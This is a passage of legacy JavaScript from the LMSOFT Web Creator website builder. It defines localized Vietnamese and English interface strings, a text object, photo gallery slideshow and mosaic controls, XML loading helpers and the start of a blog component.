		RES_VALIDDIGITMAIL="Chỉ có số và email được phép nhập trong trường này";
		RES_VALIDALPHAMAIL="Chỉ có chữ cái và email được phép nhập trong trường này";
		RES_VALIDDIGIT="Chỉ có số được phép nhập trong trường này";
		RES_VALIDALPHA="Chỉ có chữ cái được phép nhập trong trường này";
		RES_VALIDMAIL="Chỉ có email được phép nhập trong trường này";
		RES_VALIDBLANK="Trường bắt buộc không được để trống";
		RES_ADDFAVORITES="Người dùng Firefox và Netscape phải dùng tay làm dấu những trang bằng cách nhấn <Ctrl+D>";
		RES_TIMEOUT="Trang Web này đã được tạo với một bản sao có định lượng (thời gian) của LMSOFT Web Creator.\n Để tìm hiểu hoặc mua Web Creator hãy đến trang www.lmsoft.com";
		RES_GADGETHOME="Trang chủ";
		RES_GADGETBACK="Quay lại";
		RES_GADGETQUIT="Thoát";
		RES_GADGETFOWARD="Tiếp tới";
		RES_GADGETPRINT="In trang hiện hành";
		RES_GADGETADDFAVORITE="Thêm vào mục Ưa Thích";
		RES_GADGETSENDTOFRIEND="Gởi đến một người bạn";
		RES_MONTHS = ['Tháng Một','Tháng Hai','Tháng Ba','Tháng Tư','Tháng Năm','Tháng Sáu','Tháng Bảy','Tháng Tám','Tháng Chín','Tháng Mười','Tháng Mười Một','Tháng Mười Hai'];
		RES_DAYS = ["Chủ nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ sáu","Thứ Bảy"];
		RES_CAL_HEADER="\"Hiện tháng lưu trữ\"";
		RES_CAL_PREM="\"Tháng liền trước\"";
		RES_CAL_PREY="\"Năm liền trước\"";
		RES_CAL_NEXTM="\"Tháng kế tiếp\"";
		RES_CAL_NEXTY="\"Năm kế tiếp\"";
		RES_NOTWORKING_IN_LOCAL="Sound will work once the website is online.";
		RES_FLVEveAct_Local="FlashVideo Event/Action will work once the website is online.";
   }
   else {
      MSG_QUIT = "Are you sure you want to quit?";
      MSG_LINKNOTAVAILABLE = "Publish the site to check this feature.";
      RES_PASSTitleStr="Enter your User Name and Password<br>";
      RES_PASSLoginStr="User Name :";
      RES_PASSPasswordStr="Password &nbsp;&nbsp;:";
      RES_PASSButOkStr="     Ok     ";
      RES_PASSButCancelStr=" Cancel ";
      RES_VALIDDIGITALPHAMAIL="Only numbers, letters and email are allowed in the field";
      RES_VALIDDIGITALPHA="Only numbers and letters are allowed in the field";
      RES_VALIDDIGITMAIL="Only numbers and email are allowed in the field";
      RES_VALIDALPHAMAIL="Only letters and email are allowed in the field";
      RES_VALIDDIGIT="Only numbers allowed in the field";
      RES_VALIDALPHA="Only letters allowed in the field";
      RES_VALIDMAIL="Only email allowed in the field";
      RES_VALIDBLANK="The field must not be blank";
      RES_ADDFAVORITES="Firefox and Netscape users must bookmark the pages manually by hitting <Ctrl+D>";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Home";
      RES_GADGETBACK="Back";
      RES_GADGETQUIT="Quit";
      RES_GADGETFOWARD="Forward";
      RES_GADGETPRINT="Print current page";
      RES_GADGETADDFAVORITE="Add to favorites";
      RES_GADGETSENDTOFRIEND="Send to a friend";
      RES_MONTHS = ['January','February','March','April','May','June','July','August','September','October','November','December'];
      RES_DAYS = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"];
      RES_CAL_HEADER="\"Show month archive\"";
      RES_CAL_PREM="\"Previous month\"";
      RES_CAL_PREY="\"Previous year\"";
      RES_CAL_NEXTM="\"Next month\"";
      RES_CAL_NEXTY="\"Next year\"";
	  RES_NOTWORKING_IN_LOCAL="Sound will work once the website is online.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action will work once the website is online.";
   }
}

function getURLParam(name){
    var results = new RegExp('[\\?&]' + name + '=([^&#]*)').exec(window.location.href);
    if (results==null){
       return null;
    }
    else{
       return results[1] || 0;
    }
}
function LMText(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param)
{
   var LMText = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   tagdiv.onmouseover=TagLMTextMouseOver;
   tagdiv.onmouseout=TagLMTextMouseOut;

   LMText.GetTop=TagGetTop;
   LMText.GetWidth=TagGetWidth;
   LMText.GetHeight=TagGetHeight;
   LMText.SetLeft=TagSetLeft;
   LMText.SetTop=TagSetTop;
   LMText.SetWidth=TagSetWidth;
   LMText.SetHeight=TagSetHeight;

   LMText.oriw=LMText.GetWidth();
   LMText.orih=LMText.GetHeight();

   return LMText;
}

function LMTextBrOver(id,idx)
{
   LMGlobalOver(id); 
   FireEvent(id+"_"+idx,"_OnMouseEnter");

   var LMObject=FindClassObjectFromId(id);
   if(!LMObject) return;

   if(LMObject.BranchLst) {
      for (var i=0; i<LMObject.BranchLst.length; i++) {
         if(LMObject.BranchLst[i]==null) continue;
         if(LMObject.BranchLst[i].id == idx) {
            GadgetShowLink(LMObject.BranchLst[i]);
            break;
         }
      }
   }
}

function LMTextBrOut(id,idx)
{
   LMGlobalOver(-1); 
   FireEvent(id+"_"+idx,"_OnMouseLeave");

   var LMObject=FindClassObjectFromId(id);
   if(!LMObject) return;
   if(LMObject.BranchLst) window.status="";
}

function LMTextBrDown(id,idx)
{
   FireEvent(id+"_"+idx,"_OnMouseDown");
}

function LMTextBrUp(object_id,branch_id)
{
   FireEvent(object_id+"_"+branch_id,"_OnMouseUp");
   FireEvent(object_id+"_"+branch_id,"_OnClick");

   var LMObject=FindClassObjectFromId(object_id);
   if(!LMObject) return;
   if(!LMObject.BranchLst) return; 
   for (var i = 0; i < LMObject.BranchLst.length;i++) {
      if(LMObject.BranchLst[i]==null) continue;
      if(LMObject.BranchLst[i].id == branch_id) {
         if(LMObject.BranchLst[i].where.indexOf('GADGET')!=-1 || LMObject.BranchLst[i].openinnewwindow) LMObjectClick(LMObject.id,i); 
         break;
      }
   }
}

function TagLMTextMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMTextMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}


//function LMTextMouseUp()
//{
//   LMObjectClick(this.id,0);
//}

var gCapturedSlide= null;

function LMGal(id,initvisible,displayenable,delais,delaisdisp,listphotos,interval,type,pathref,totalh,multipage,shownumbers,showdesc,autostart,showfrise,allowpopup,usehalves,fullpage,forceview,allowloop,allowstretch)
{
   var LMGal = new LMObject(id,initvisible,displayenable,delais,null,delaisdisp,null,null,null,null,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMGal.InitObject=LMGalInit;
   LMGal.interval=interval;
   LMGal.listphotos=listphotos;
   LMGal.currentslide=0;
   LMGal.currentmosaic=0;
   LMGal.type=type;
   LMGal.pathref=pathref+"LMGal/";
   LMGal.multipage= multipage;
   LMGal.autostart= autostart;
   LMGal.showdesc= showdesc;
   LMGal.totalh= totalh;
   LMGal.shownumbers= shownumbers;
   LMGal.showfrise= showfrise;
   
   LMGal.allowpopup= allowpopup;
   LMGal.usehalves= usehalves;
   LMGal.fullpage= fullpage;
   LMGal.forceview= forceview;
   LMGal.allowloop= allowloop;
   LMGal.allowstretch= allowstretch;

   //Pour ne pas effacer les images par le Cleaner
   var dump;
   dump="./LMGal/firstn.png";
   dump="./LMGal/firsto.png";
   dump="./LMGal/lastn.png";
   dump="./LMGal/lasto.png";
   dump="./LMGal/mbg.png";
   dump="./LMGal/mbgp.png";
   dump="./LMGal/mosn.png";
   dump="./LMGal/moso.png";
   dump="./LMGal/nextn.png";
   dump="./LMGal/nexto.png";
   dump="./LMGal/openn.png";
   dump="./LMGal/openo.png";
   dump="./LMGal/pausen.png";
   dump="./LMGal/pauseo.png";
   dump="./LMGal/playn.png";
   dump="./LMGal/playo.png";
   dump="./LMGal/prevn.png";
   dump="./LMGal/prevo.png";
   dump="./LMGal/sbg.png";

   return LMGal;
}

function LMGalInit() 
{
   if(this.init==true) return;
   this.init=true;

   if(this.type=='Slide') {
       var LMObject=FindClassObjectFromId(this.id);
       LMObject.play= this.autostart;

       FillPhotosSlide(this.id,0);
       if (this.autostart) FillPhotosSlidePlay(this.id);
   }
   else FillPhotosMosaic(this.id,0);
   
}

function GalMiniBarMouseTrap(e)
{
    if(e==null) e=window.event;
    
    var scroll= getScrollXY();
    posx = e.clientX + scroll[0];
    posy = e.clientY + scroll[1];

    var layerparent=FindTagFromId(gCapturedSlide);
    if (layerparent == null) return;
    
	var layer= FindTagFromId(gCapturedSlide + "Slide");
	if (layer == null) return;
	
	var backpanel=FindTagFromId("Page");
	if (backpanel == null) return;
	
	var oxstretch= backpanel.GetLeft();
	var oystretch= backpanel.GetTop();
		
	if (	posx >= oxstretch + layer.offsetLeft + layerparent.offsetLeft - 3 && 
			posx <= oxstretch + layer.offsetLeft + layerparent.offsetLeft + layer.offsetWidth + 2 && 
			posy >= oystretch + layer.offsetTop + layerparent.offsetTop - 3 && 
			posy <= oystretch + layer.offsetTop + layerparent.offsetTop + layer.offsetHeight + 2)
		{
		    // rien
		}
	else
	{
	    HideMinibar(gCapturedSlide,0);
	    gCapturedSlide= null;
	}
}

function Photo(thumbnail, url, imgw, imgh, title, effect)
{
   this.thumbnail=thumbnail;
   this.url=url;
   this.imgw=imgw;
   this.imgh=imgh;
   this.title=title;
   this.effect=effect;
}

function GalSetImage(tag,filename)
{
   tag.src=filename;
}

function GalSetPlayStopButton51(classid,over) {
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
  
   var pathref=LMObject.pathref;

   var but=document.getElementById(classid+"PausePlay");
   if (but == null) return;
   if(LMObject.play==0) {
      if(over) but.src=pathref+"/playo.png";
      else but.src=pathref+"/playn.png";
   }
   else {
      if (over) but.src=pathref+"/pauseo.png";
      else but.src=pathref+"/pausen.png";
   }
}

function FillPhotosSlidePause(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
   LMObject.play=0;
   GalSetPlayStopButton51(classid,0);
}

function FillPhotosSlidePlay(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   if(LMObject.play==1) return;

   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);

   LMObject.play=1;
   GalSetPlayStopButton51(classid,0);

   LMObject.currentslide++;
   LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
}

function FillPhotosSlideTogglePause(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if(LMObject.play==1) {
       FillPhotosSlidePause(classid);
   }
   else {
       FillPhotosSlidePlay(classid);
   }
}

function FillPhotosSetInterval(classid,value)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;

   LMObject.interval=value;

   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
   if(LMObject.play) LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
}

function MapNext(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   FillPhotosSlide(classid, LMObject.currentslide + 1);
}

function MapPrev(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   FillPhotosSlide(classid, LMObject.currentslide - 1);
}

function ShowMinibar(classid,rendu)
{
    if (rendu > 26) rendu= 26;

    if (gCapturedSlide) return;

    var tagminibar=document.getElementById(classid+"SlideControls");
    if (tagminibar.sliding && rendu == 0) return;
    tagminibar.sliding= 1;
    tagminibar.style.display= 'block';

    tagminibar.style.top=rendu-26;
    if (rendu < 26) {
        rendu= rendu + 4;
        setTimeout("ShowMinibar('"+classid+"',"+rendu+")", 25);
    }
    else {
        tagminibar.sliding= 0;
        gCapturedSlide= classid;
        
        $(document).bind('mousemove', GalMiniBarMouseTrap);
    }
}

function HideMinibar(classid,rendu)
{
    if (rendu > 26) rendu= 26;

    document.onmousemove= null;
    var tagminibar=document.getElementById(classid+"SlideControls");
    if (tagminibar == null) return;
    if (tagminibar.sliding && rendu == 0) return;
    tagminibar.sliding= 1;

    tagminibar.style.top= -rendu;
    if (rendu < 26) {
        rendu= rendu + 4;
        setTimeout("HideMinibar('"+classid+"',"+rendu+")", 25);
    }
    else {
        tagminibar.sliding= 0;
        tagminibar.style.display= 'none';
        gCapturedSlide= null;
    }
}

function ContextSwitch(classid,slide)
{
    var LMObject=FindClassObjectFromId(classid);
    if(!LMObject) return;

    var taggrid=document.getElementById(classid+"Grid");
    var taggridcontrols=document.getElementById(classid+"GridControls");
    var tagslide=document.getElementById(classid+"Slide");
    var tagslide2=document.getElementById(classid+"Slide2");
    var tagslidedesc=document.getElementById(classid+"SlideDesc");
    var tagslidefrise=document.getElementById(classid+"SlideFrise");
    
    if (slide) {
        taggrid.style.display= "none";
        taggridcontrols.style.display= "none";

        tagslide.style.display= "block";
        tagslide2.style.display= "block";

        if (LMObject.showdesc) tagslidedesc.style.display= "block";
        else tagslidedesc.style.display= "none";

        if (LMObject.showfrise) tagslidefrise.style.display= "block";
        else tagslidefrise.style.display= "none";
    }
    else {
        taggrid.style.display= "block";
        if (LMObject.multipage) taggridcontrols.style.display= "block";
        else taggridcontrols.style.display= "none";

        tagslide.style.display= "none";
        tagslide2.style.display= "none";
        tagslidedesc.style.display= "none";
        tagslidefrise.style.display= "none";
    }
}

function FillPhotosSlide(classid,start)
{
   var string="";
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if (LMObject.type != "Slide") ContextSwitch(classid,1);

   var LMPhoto=FindClassObjectFromId(classid+"Slide");
   if(LMPhoto!=null) {
	   if(LMPhoto.TagObject.drawingeffect==1) {
		   if(LMObject.play) {
			  if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
			  LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
		   }
		   return;
	   }
   }

   var pathref=LMObject.pathref;
   var listphotos=LMObject.listphotos;
   if(start>=listphotos.length) start=0; 
   if(start<0) start=listphotos.length-1;
   LMObject.currentslide=start;
   LMObject.type="Slide";

   var tagslide=document.getElementById(classid+"Slide");
   var tagfrise=document.getElementById(classid+"SlideFrise");
   //Thumbnail under galerie
   if(LMObject.showfrise) {
	  if(tagfrise.innerHTML=="") {
	      var w=tagfrise.offsetWidth-2;
	      string="<div style='position:relative;overflow:auto;width:100%;height:75px;left:0px;top:0px;'>";
	      for(i=0; i<listphotos.length; i++) {
	   	      var url_thumbnail=listphotos[i].thumbnail;
	   	      string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+i+")><img src='"+ url_thumbnail + "' border=0></a>&nbsp";
	      }
	      string+="</div>";
	      tagfrise.innerHTML=string;
	  }
   }
   //~Thumbnail under galerie

   
   var title=listphotos[start].title;
   var url_img=listphotos[start].url;
   var imgw=listphotos[start].imgw;
   var imgh=listphotos[start].imgh;

   var nDestWidth=tagslide.offsetWidth;
   var nDestHeight=tagslide.offsetHeight;

   var fx = 0;
   var fy = 0;
   var fw = nDestWidth;
   var fh = nDestHeight;

   if((nDestWidth/imgw) >= (nDestHeight/imgh)) {
      fw = nDestHeight * imgw / imgh;
      fx = (nDestWidth - fw) / 2;
   }
   else {
      fh = nDestWidth * imgh / imgw;
      fy = (nDestHeight - fh) / 2;
   }
   
   if (LMObject.allowstretch) {
      fx= 0;
      fy= 0;
      fh= nDestHeight;
      fw= nDestWidth;
   }

   var tagslidecontrols=document.getElementById(classid+"SlideControls");

   string="<div style='top:0px;width:100%;'>";
   string+="<center><img src='" + pathref + "/sbg.png'></center>";
   string+="<div style='position:absolute;width:100%;top:4px;'>";

   string+="<center>";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(start-1)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
   
   if (!LMObject.forceview) {
        string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start)+")>"+"<img src='"+pathref+"/mosn.png' onmouseover=GalSetImage(this,'"+pathref+"/moso.png'); onmouseout=GalSetImage(this,'"+pathref+"/mosn.png') border=0 align=absmiddle></a>";
   }
   else {
        //string+="<DIV style='position:static; width:1px; height:1px;'>XXXXXX</DIV>";

        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
   }
   
   string+="&nbsp";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlideTogglePause('" + classid + "')><img id="+classid+"PausePlay src='' onmouseover=GalSetPlayStopButton51('"+classid+"',1); onmouseout=GalSetPlayStopButton51('"+classid+"',0); border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="&nbsp";
   
   if (LMObject.fullpage) {
       string+="<a href='" + url_img + "'><img src='"+pathref+"/openn.png' onmouseover=GalSetImage(this,'"+pathref+"/openo.png'); onmouseout=GalSetImage(this,'"+pathref+"/openn.png') border=0 align=absmiddle></a>";
   }
   else {
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
   }

   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(listphotos.length-1)+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(start+1)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";

   string+="</center>";
   string+="</div>"; 
   string+="</div>"; 

   tagslidecontrols.innerHTML=string;
   GalSetPlayStopButton51(classid,0);


    string="<DIV id="+classid+"CurSlide";
    if (LMObject.allowpopup) {
        string+= " onmouseover=ShowMinibar('"+classid+"',0)";
    }
    string+= " style='visibility:inherit;overflow:hidden;position:absolute;z-index:0;width:100%;height:100%;left:"+fx+"px;top:"+fy+"px;'>"; 
    //if (Boolean(window.chrome)) { // Chrome a un bogue avec la combinaison de imagemap et evenement
//        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    //}
    //else {
    if (LMObject.usehalves) {
        string+="<MAP name="+classid+"SlideMap onmouseover=ShowMinibar('"+classid+"',0)>";
        string+="<AREA href=javascript:MapPrev('" + classid + "'); shape='rect' coords='0,0," + fw/2 + "," + fh + "'>";
        string+="<AREA href=javascript:MapNext('" + classid + "'); shape='rect' coords='" + fw/2 + ",0," + fw + "," + fh + "'>";
        string+="</MAP>";
        
        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit' USEMAP='#"+classid+"SlideMap'>";
    }
    else {
        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    }
    string+="</DIV>";
   tagslide.innerHTML=string;


    string="<DIV id="+classid+"CurSlide"+" style='visibility:inherit;overflow:hidden;position:absolute;z-index:0;width:100%;height:100%;left:"+fx+"px;top:"+fy+"px;'>"; 
    string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    string+="</DIV>";
   tagslide.innerHTML2=string;


   if (LMObject.showdesc) {
       var tagslidedesc=document.getElementById(classid+"SlideDesc");
       tagslidedesc.innerHTML=LMGalGenerateDescription(title);
   }

   if(LMObject.play) {
      var curslide= FindTagFromId("LMImage" + classid + "Slide");
      if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
      LMObject.currentslide++;
      var doloop= true;
      if(LMObject.currentslide>=listphotos.length) {
          if (!LMObject.allowloop) doloop= false;
          LMObject.currentslide=0;
      }
      if (doloop) LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
   }

   if(LMPhoto==null) {
	   var zi = z_index;
	   LMObjects[objindex++] = LMImage(classid+"Slide",1,1,0,listphotos[start].effect,0,null,null,null,null,0);
	   z_index = zi;
	   LMPhoto=LMObjects[objindex-1];
   }
   else {
	   idx=FindIdxInLMObjects(classid+"Slide");
	   var zi = z_index;
	   LMObjects[idx] = LMImage(classid+"Slide",1,1,0,listphotos[start].effect,0,null,null,null,null,0); 
	   z_index = zi;
	   LMPhoto=LMObjects[idx]; 
   }
   LMPhoto.LMObjectGalerie=LMObject;
   LMPhoto.EffectFinishEvent=LMGALEffectFinishEvent;
   LMPhoto.InitObject();
   LMPhoto.ResizeObject=null;
   LMPhoto.TagObject.drawingeffect=1;
   LMPhoto.Effect(); 
}

function LMGalGenerateDescription(text) {
   var string= "<font face='Arial' style=\"font-size:14pt\">";
   string+= "<div align=center style=\"margin-top:3px;\">"+text+"</div>";
   string+= "</font>";
   return string;
}

function LMGALEffectFinishEvent(id)
{	
	var ImageSide=FindClassObjectFromId(id);

	var tagslide=document.getElementById(ImageSide.LMObjectGalerie.id+"Slide");
	var tagslide2=document.getElementById(ImageSide.LMObjectGalerie.id+"Slide2");
	tagslide2.innerHTML= tagslide.innerHTML2;
}

function FillPhotosMosaic(classid,start)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   HideMinibar(classid,0);
   ContextSwitch(classid,0);

   var LMPhoto=FindClassObjectFromId(classid+"Slide");
   if(LMPhoto!=null) {
	   if(LMPhoto.TagObject.drawingeffect==1) {
		   if(LMObject.play) {
			  if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
			  LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
		   }
		   return;
	   }
   }

   FillPhotosSlidePause(classid);

   LMObject.currentmosaic=start;
   LMObject.type="Mosaic";

   var listphotos=LMObject.listphotos;

   var pathref=LMObject.pathref;
   var string="";
   var i,j;
   var tw=100+5;
   var th=75+5;
   
   var w= $("#"+classid).width();
   var col=w/tw;
   col=parseInt(col);
   var h= $("#"+classid+"Grid").height();
   var line=(h+5)/th;
   line=parseInt(line);
   var max=col*line;
   
   if(col<=0) { alert("error col"); return; }
   if(line<=0) { alert("error line"); return; }
   if(max<=0) { alert("error max"); return; }
   
   var npages=Math.ceil(listphotos.length/max);

   if(start<0) return;
   if(start>=npages*max) return;

   var currentpage=Math.round(start/max+0.5);
   start=(currentpage-1)*max;
   
   
   var taggridcontrol=document.getElementById(classid+"GridControls");
   if (LMObject.multipage && !LMObject.shownumbers) {
       string="<div style='width:100%'>";
           string+="<center><img src='" + pathref + "/mbg.png' style='margin-top:4px;'></center>";
           string+="<div style='position:absolute;width:100%;top:4px;'>";
               string+="<center>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start-max)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
                   string+="&nbsp";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(npages-1)*max+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start+max)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";
               string+="</center>";
           string+="</div>";
       string+="</div>";
       taggridcontrol.innerHTML=string;
   }
   else if (LMObject.multipage && LMObject.shownumbers) {

       string="<div style='width:100%'>";
           string+="<center><img src='" + pathref + "/mbgp.png' style='margin-top:4px;'></center>";

            // Numeros de page START
           string+="<div style='position:absolute;width:100%;top:7px;'>";
           string+="<center>";
           string+="<font face='Arial' color=white style=\"font-size:10pt;\">"; 
           if(currentpage>3) string+="...&nbsp;&nbsp;&nbsp;"; 
           
           var maxnumbers=3;
           if($("#"+classid).width() > 400) maxnumbers=4;
           
           i=currentpage-3;
           if(i<0) i=0;
           for(count=0; i<npages && count<maxnumbers; i++) {
              if(count!=0) string+="&nbsp;&nbsp;&nbsp;";
              count++;
              
              if(i+1==currentpage) {
                 string+="<b>" + (i+1) + "</b>";
              }
              else {
                 string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(i*max)+") style='color:lightgrey'>" + (i+1) + "</a>";
              }
           }
           if(i<npages) string+="&nbsp;&nbsp;&nbsp;..."; 
           
           string+="</font>"; 
           string+="</center>";
           string+="</div>";
           // Numeros de page FIN

            // Boutons START
           string+="<div style='position:absolute;left:"+(w/2-120)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start-max)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2-94)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2+68)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(npages-1)*max+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2+94)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start+max)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           // Boutons FIN
       string+="</div>";

       taggridcontrol.innerHTML=string;
   }
   else {
       taggridcontrol.innerHTML="";
   }
   
   string="<div align=center>";
   var yrendu= 0;
   var xrendu= 0;
   var marge= (w - (col * 105 - 5)) / 2;
   for(j=0,i=start; i<start+max && i<listphotos.length; i++) {
      var url_thumbnail=listphotos[i].thumbnail;
      var url_img=listphotos[i].url;
      
      string+="<div style='position:absolute;width:100px;height:75px;top:"+yrendu+"px;left:"+(xrendu+marge)+"px'>";
      string+="<center>";
      string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+i+")><img src='"+ url_thumbnail + "' border=0</a>";
      string+="</center>";
      string+="</div>";
      xrendu+= 105;

      var icol=i-start+1;
      if(!(icol%col)) {
         j++;
         if(j+1>line) break;
         xrendu= 0;
         yrendu+= 80;
      }
   }
   string+="</div>";
  
   var taggrid=document.getElementById(classid+"Grid");
   taggrid.innerHTML=string;
}
function XMLFileParserSync(filename,fct)
{
   try {
      if(window.ActiveXObject) {
         var xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
         xmlDoc.async="false";
         ret=xmlDoc.load(filename);
         if(ret==false) {
            //alert("Error loading XML file");
            return;
         }
         fct(xmlDoc);
      }
      // code for Mozilla, Firefox, Opera, etc.
      else {
         var xmlhttp=new XMLHttpRequest();
         xmlhttp.onreadystatechange=function() {
            try {
               if (xmlhttp.readyState==4) {
                  if (xmlhttp.status==200 || xmlhttp.status==0) {
                     fct(xmlhttp.responseXML);
                  }
                  else {
                     alert("Problem retrieving XML data:" + xmlDoc.statusText);
                  }
               }
            }catch(e) {
            }
         };
         xmlhttp.open("GET",filename,true);
         xmlhttp.overrideMimeType('text/xml');
         xmlhttp.send(null);
      }
   }catch(e) {
      //alert(e);
   }
}

function XMLStringParser(string,fct)
{
   if(window.ActiveXObject) {
      var xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
      xmlDoc.async="false";
      xmlDoc.loadXML(string);
      fct(xmlDoc);
   }
   // code for Mozilla, Firefox, Opera, etc.
   else {
      var parser=new DOMParser();
      var xmlDoc=parser.parseFromString(string,"text/xml");
      fct(xmlDoc);
   }
}

function Blog(name,listners,path) {
   this.oxml=null;
   var curdate=new Date();
   this.name = name;
   this.year = takeYear(curdate);
   this.month = curdate.getMonth();
   this.date = 0;
   if(name) this.fct=new Function("ev","if(ev.currentTarget)"+name+".oxml=ev.currentTarget;else "+name+".oxml=ev;"+name+".Refresh();"); 
   else this.fct=null;
   this.Listners = listners;
   this.Refresh=BlogRefresh;
   this.LoadRSS=BlogLoadRSS;
